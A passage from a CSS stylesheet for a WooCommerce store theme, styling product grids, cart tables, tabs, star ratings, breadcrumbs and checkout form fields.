    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce a.add_to_cart_button.added {
    color: #24bee8;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    position: relative;
    top: -2px;
}

.added_to_cart.wc-forward {
    font-size: 10px !important;
    font-weight: 600 !important;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
    margin-top: 40px;
}

.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button:after {
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce .mtheme-woocommerce-description-wrap:hover .add_to_cart_button:after,
.woocommerce .mtheme-woocommerce-description-wrap:hover .add_to_cart_button {}

.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable:after {}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 5px 0 0;
}

.woocommerce .product-name,
.woocommerce .product-name a {
    color: #fff;
    text-decoration: none;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 20px;
    padding: 10px 0 0 0;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.woocommerce ul.products li.product h3 a,
.woocommerce-page ul.products li.product h3 a {
    transition: color 0.5s;
    -moz-transition: color 0.5s;
    -webkit-transition: color 0.5s;
    -o-transition: color 0.5s;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: #fff;
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 400;
    margin: 0 0 10px 0;
}

.woocommerce .product_category_title {
    color: #747474;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 0 !important;
    display: none;
}

.woocommerce .summary .product_category_title {
    text-transform: uppercase;
    font-weight: 500;
}

.woocommerce ul.products li .product_category_title {
    text-indent: 15px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    position: relative;
}

#tab-description h2 {
    font-size: 18px;
    font-weight: 300;
    letter-spacing: 0.5px;
}

.woocommerce span.onsale,
.woocommerce-page span.onsale {
    border-radius: 5px !important;
    box-shadow: none !important;
    display: none;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 25px;
    min-height: 25px;
    line-height: 25px;
    text-align: center;
    text-shadow: none !important;
    width: 60px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
    margin: 0 5% 5% 0;
    width: 30%;
}

.nosidebar-woo-archive.woocommerce ul.products li.product,
.nosidebar-woo-archive.woocommerce-page ul.products li.product,
.woocommerce-page .related ul.products li.product,
.mtheme-wooshop-fullwidth.woocommerce ul.products li.product {
    margin: 0 1% 5% 0;
    width: 24.2%;
}

.mtheme-wooshop-fullwidth.woocommerce.archive #container {
    width: auto;
}

.woocommerce ul.products li.product.last,
.woocommerce-page ul.products li.product.last {
    margin-right: 0 !important;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    color: #fff;
}

.woocommerce ul.products li.product .button {
    margin: 0;
}

.woocommerce ul.products li.product .price .from,
.woocommerce-page ul.products li.product .price .from,
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    color: #fff;
    font-size: 14px;
    text-transform: none;
    padding: 0 5px 0 0;
    position: relative;
    font-weight: 500;
    display: inline-block;
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    margin: 0 !important;
    width: 100.4% !important;
    max-width: 100.4% !important;
}

.mtheme-woocommerce-description-wrap {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    display: block;
    padding: 15px 0 10px 20px;
    margin-bottom: 10px;
}

.mtheme-woocommerce-description {}

.type-product:hover .mtheme-woocommerce-description-wrap {}

.mtheme-woocommerce-description-wrap-last {
    padding-bottom: 10px;
    padding-top: 0;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    font-size: 11px !important;
    letter-spacing: 1px;
    font-weight: 700 !important;
    margin: 8px 8px 0 0 !important;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    top: 2px;
    right: 0;
}


/**
 * Animation
 */

.mtheme-hover-thumbnail .mtheme-secondary-thumbnail-image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.woo-thumbnail-fadeInDown {
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s !important;
    transition: transform 0.5s, opacity 0.5s !important;
    opacity: 1 !important;
}

.woo-thumbnail-fadeOutUp {
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s !important;
    transition: transform 0.5s, opacity 0.5s !important;
    opacity: 0 !important;
}

.woocommerce p.stars a {
    color: #aaa;
}

.woocommerce p.stars a:hover {
    color: #fff !important;
}


/*
Woocommerce Ordering*/

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    margin: 0 -4px 0 0 !important;
}

.mtheme-woo-order-selection-wrap {
    position: relative;
}

.mtheme-woo-order-selected {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 40px;
    padding: 7px;
    position: relative;
    right: 3px;
    text-align: center;
    letter-spacing: 1px;
    top: 7px;
    width: 205px;
    background-color: #5e5e5e;
}

.mtheme-woo-order-selected:hover {
    background-color: #444;
}

.mtheme-woo-order-selected-wrap i {
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 16px;
    left: 43px;
    position: relative;
    top: 14px;
    transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -webkit-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
}

.mtheme-woo-order-selected:hover {
    border-color: #000;
    color: #fff;
    transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -webkit-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
}

.mtheme-woo-order-list ul {
    position: absolute;
    text-align: center;
    width: 219px;
    z-index: 9;
    margin: 0;
    top: 41px;
    padding: 0;
    background: #5e5e5e;
    color: #000;
    display: none;
    right: 3px;
}

.mtheme-woo-order-list ul li {
    border-bottom: 1px solid #555;
    color: #bebebe;
    display: block;
    font-weight: 400;
    margin: 0;
    cursor: pointer;
}

.mtheme-woo-order-list ul li:last-child {
    border-bottom: 0;
}

.mtheme-woo-order-list ul li {
    color: #fff;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 12px 0;
    transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -webkit-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
}

.mtheme-woo-order-list ul li:hover {
    color: #fff;
}

.woocommerce .woocommerce-ordering select {
    display: none;
}


/*Woocommerce Bread Crumb
*/

.woocommerce .woocommerce-breadcrumb {
    color: #eee;
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 10px;
    margin-top: -20px;
}

.woocommerce .woocommerce-breadcrumb a {
    color: #aaa;
    font-weight: 500;
}

.woocommerce .woocommerce-breadcrumb a:hover {
    color: #fff;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    margin-bottom: 10px !important;
}

.woocommerce-result-count {
    color: #fff;
    font-size: 11px;
    font-weight: 400;
    letter-spacing: 1.5px;
    padding-top: 20px;
}

.woocommerce ul.portfolio-share {
    display: block;
    padding: 15px 0;
    text-align: left;
    border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.woocommerce .share-spacing {
    margin-top: 20px;
}


/*Cart */

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #fff;
}

.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    font-size: 13px
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border: 1px solid #f0f0f0 !important;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin-bottom: 50px !important;
}

.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2 {
    font-size: 16px !important;
    text-align: left !important;
}

.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 20px !important;
    text-align: right;
    font-weight: 700;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 20px !important;
}

.woocommerce .shipping_calculator a {}

.woocommerce .shipping-calculator-button {
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px 20px 15px;
    border: 1px solid #fff;
    color: #fff;
    text-decoration: none;
    letter-spacing: 0;
    display: inline-block;
    font-size: 12px;
    line-height: 13px;
    letter-spacing: 0.5px;
    transition: color 0.5s, border-color 0.5s;
    -moz-transition: color 0.5s, border-color 0.5s;
    -webkit-transition: color 0.5s, border-color 0.5s;
    -o-transition: color 0.5s, border-color 0.5s;
}

.woocommerce-cart .wc-proceed-to-checkout {
    display: inline-block;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #fff;
    color: #000;
}

.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: auto !important;
}

.woocommerce table.cart .product-thumbnail,
.woocommerce #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail {
    width: 160px;
}

.woocommerce .product-subtotal {
    font-size: 18px;
    color: #000;
}

.woocommerce .product-quantity {
    text-align: center;
}

.woocommerce table.shop_table tr.cart_item {
    margin-bottom: 10px;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
    padding: 30px !important;
}

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
    padding: 0 !important;
    font-weight: 400;
    font-size: 12px;
    margin-left: 26px;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    right: 0;
    top: 0;
}

.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce #content input.button.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page #content input.button.added:before {}

.woocommerce table.cart img,
.woocommerce #content table.cart img,
.woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
    width: 150px;
    margin-bottom: 15px;
    margin-top: 20px;
}

.woocommerce a.remove {
    text-indent: -999999px;
    position: relative;
}

.woocommerce a.remove:after {
    content: "\e117";
    border: 1px solid #fff;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 20px;
    color: #fff;
    font-family: "feather";
    font-size: 11px;
    font-weight: 100;
    height: 20px;
    left: 0;
    line-height: 18px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: 2px;
    width: 20px;
    padding-left: 1px;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce a.remove:hover:after {
    color: #ff0000;
    border-color: #ff0000;
}

.woocommerce a.remove:hover {
    background: none;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 0 0 10px 35px;
    margin-top: 10px;
    border: 0;
}


/*
Woocommerce Comments*/

.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
    font-size: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}


/*WooCommerce Product Details page*/

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    font-weight: 400 !important
}

.woocommerce div.product .product_title,
.woocommerce #content div.product .product_title,
.woocommerce-page div.product .product_title,
.woocommerce-page #content div.product .product_title {
    font-size: 28px;
    font-weight: 400;
    color: #000;
    margin-bottom: 10px;
    letter-spacing: -0.5px;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce #content div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page #content div.product p.price {
    font-size: 16px;
    color: #fff;
}

.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce #content div.product p.price del,
.woocommerce-page div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page #content div.product p.price del {
    font-size: 12px !important;
}

.woocommerce .summary p.price del span {
    font-size: 18px !important;
}

.woocommerce .quantity,
.woocommerce #content .quantity,
.woocommerce-page .quantity,
.woocommerce-page #content .quantity {
    overflow: visible !important;
}

.woocommerce .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .minus {
    right: 59px !important;
    top: 0 !important;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    padding: 0 40px;
    width: 42%;
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 50% !important;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page #content .quantity .minus {
    height: 30px !important;
    background: #000 !important;
    color: #fff !important;
    text-shadow: none !important;
    border: 0 !important;
    box-shadow: none !important;
    border-radius: 0 !important;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover {
    background-color: #888 !important;
}

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    border: 1px solid #6c6c6c;
    padding: 11px;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce .quantity input.qty:hover,
.woocommerce #content .quantity input.qty:hover,
.woocommerce-page .quantity input.qty:hover,
.woocommerce-page #content .quantity input:hover,
.woocommerce .quantity input.qty:focus,
.woocommerce #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus,
.woocommerce-page #content .quantity input:focus {
    border-style: solid;
    border-size: 1px;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity {}

.woocommerce .entry-summary div[itemprop="description"] {
    margin-top: 20px;
    margin-bottom: 30px;
}

.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {}

.woocommerce .entry-summary .sku_wrapper,
.woocommerce .entry-summary .posted_in {
    display: block;
}

.woocommerce .entry-summary .star-rating,
.woocommerce-page .entry-summary .star-rating {
    font-size: 14px;
    margin: 8px 0 0;
}

.woocommerce ul.products li.product .star-rating {
    position: absolute;
    bottom: -15px;
    left: 50%;
    margin-left: -25px;
}

.woocommerce .entry-summary .product_meta {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
    font-size: 10px !important;
    font-weight: 400 !important;
    margin-top: 40px;
    padding-top: 20px;
    text-transform: uppercase;
}

.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    border-radius: 0;
    text-transform: uppercase;
    color: #fff;
}

.woocommerce .single_add_to_cart_button {
    padding: 14px 20px 14px 40px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    position: relative;
    padding: 14px 20px 14px 20px;
}

.woocommerce button.button.single_add_to_cart_button {
    position: relative;
    padding: 15px 20px 15px 40px;
}

.woocommerce .add_to_cart_button:before {
    content: "\e106";
    font-family: 'feather';
    position: absolute;
    left: 20px;
    top: -4px !important;
    font-size: 11px;
    font-weight: 100;
}

.woocommerce .single_add_to_cart_button:before {
    content: "\e106";
    font-family: 'feather';
    position: absolute;
    left: 20px;
    top: 12px;
    font-size: 11px;
    font-weight: 100;
}

.woocommerce .add_to_cart_button:before {
    left: 0;
    top: -5px;
}

.woocommerce #content div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover {
    background: #fff;
    color: #000;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt {
    border-radius: 0;
}

.woocommerce .product_meta {
    font-size: 12px;
    font-weight: 400;
    color: #aaa;
    letter-spacing: 1px;
}

.woocommerce .product_meta a {
    color: #fff;
}

.woocommerce .flex-direction-nav {
    display: none;
}


/*
Star Ratings*/

.woocommerce .star-rating,
.woocommerce-page .star-rating {
    height: 1.2em !important;
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {}

.woocommerce .star-rating,
.woocommerce-page .star-rating {
    float: right;
    font-family: 'fontawesome';
    font-size: 10px !important;
    height: 1em;
    line-height: 1em;
    overflow: hidden;
    position: relative;
    width: 5.4em;
}

.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    color: #e3e3e3;
    content: "\f005\f005\f005\f005\f005";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}

.woocommerce .star-rating span,
.woocommerce-page .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #ffcc00;
    content: "\f005\f005\f005\f005\f005";
    left: 0;
    position: absolute;
    top: 0;
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    display: block;
    margin: 0 0 .5em;
}

.woocommerce .hreview-aggregate .star-rating,
.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0 0;
}

#comments [itemprop="aggregateRating"] .star-rating {
    font-size: 18px !important;
    margin-top: 10px;
}


/*
WOO Tabs*/

.woocommerce .woocommerce-tabs {
    padding-top: 50px;
}

.woocommerce-tabs .tabs li {
    border: 0 !important;
    box-shadow: none !important;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.woocommerce .tabs {
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.6);
}

.woocommerce-tabs .tabs li.active {
    position: relative;
}

.woocommerce-tabs .tabs li:after,
.woocommerce-tabs .tabs li:before {
    border: 0 ! important;
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #aaa;
}

.woocommerce-tabs .tabs li.active:after {
    position: absolute;
    content: " ";
    width: 100% !important;
    display: block;
    bottom: 0 !important;
    left: 0;
    border-bottom: 4px solid #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
    color: #fff;
    background: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
    color: #fff;
    background: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
    box-shadow: none !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    box-shadow: none !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
    margin: 0 !important;
    padding: 0 !important;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important;
    padding: 10px 30px;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel {
    border: 0;
    padding: 40px 50px 0 50px;
    border-top: none;
    margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500 !important;
    text-transform: uppercase;
    font-size: 12px !important;
    text-shadow: none !important;
}

.woocommerce #review_form_wrapper {
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.5);
    padding-top: 40px;
    margin-top: 40px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border: 0;
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.4);
}

.woocommerce #reviews .description p {
    font-size: 13px;
}


/*Related Products*/

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    float: none !important;
    width: 100% !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    float: none !important;
    text-align: left !important;
    width: 100%;
    margin-top: 50px;
    margin-bottom: 30px;
    padding-top: 30px;
    border-top: 5px solid #fff;
}

.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    float: none !important;
    width: 100% !important;
}

.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
}

.woocommerce .shop_table thead th {
    font-size: 12px;
    color: #fff;
}

.woocommerce .shop_table .product-name,
.woocommerce .shop_table .product-price,
.woocommerce .shop_table .product-subtotal {
    font-size: 12px;
    color: #fff;
}

.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
    border: 0;
}

.woocommerce table th,
.woocommerce table td {
    color: #fff;
}

.woocommerce table {
    border-top: 0;
    border-left: 0;
}

.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    box-shadow: none !important;
    font-size: 14px;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce table.shop_table thead {
    background: none;
}

.woocommerce .related h2,
.woocommerce .upsells h2,
.woocommerce .cross-sells h2 {
    color: #fff;
    font-size: 22px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-bottom: 20px;
    margin-top: 60px;
}

.woocommerce .cart_totals h2 {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    color: #fff;
    text-align: left;
}

.woocommerce .cart_totals {
    font-size: 16px;
}

.woocommerce .cart_totals strong {
    font-weight: 400;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    padding: 0 !important;
    border: 0;
}

.woocommerce table.cart a.remove,
.woocommerce #content table.cart a.remove,
.woocommerce-page table.cart a.remove,
.woocommerce-page #content table.cart a.remove {
    border-radius: 0 !important;
    width: auto !important;
}

.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover {
    background: none !important;
    color: #000 !important;
}

.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    background: none;
    border: 0;
}

.woocommerce table.shop_table thead th {
    text-indent: -15px;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border: none !important;
    border-top: 1px solid #fff !important;
    border-bottom: 1px solid #fff !important;
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
    border-bottom: 4px solid #fff;
}

.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
    border-top: 1px solid #000 !important;
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-top: 1px solid #fff !important;
    border-top: 1px solid rgba(255, 255, 255, 0.1) !important;
    padding: 6px 12px;
}


/*Flexislide
*/

.woocommerce .flex-viewport {
    margin-bottom: 1px;
}

.woocommerce #mtheme-flex-carousel .slides li {
    margin-right: 1px;
    opacity: 0.6;
}

.woocommerce #mtheme-flex-carousel .slides li:hover {
    opacity: 1;
}


/*Rating Comments*/

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
    margin: 0 !important;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    font-weight: 400;
}

.woocommerce-message {
    font-weight: 400;
}

.woocommerce .out-of-stock {
    font-size: 22px !important;
    margin-bottom: 10px !important;
}

.woocommerce .add_review {
    margin-top: 20px;
}

.woocommerce div.product .woocommerce-tabs,
.woocommerce #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs {
    width: 100%;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
    border: 0 !important;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none !important;
}


/*WooSlider
*/

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    margin-bottom: 40px;
}


/*
Woo Checkout Form*/

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    padding: 10px;
    font-size: 13px;
    color: #000;
    font-weight: 400;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {}

.woocommerce .checkout_table_item {
    background: #f8f8f8;
}

.woocommerce #order_review_heading {
    margin-top: 50px;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    color: #eee;
}

.woocommerce .entry-content .checkout {
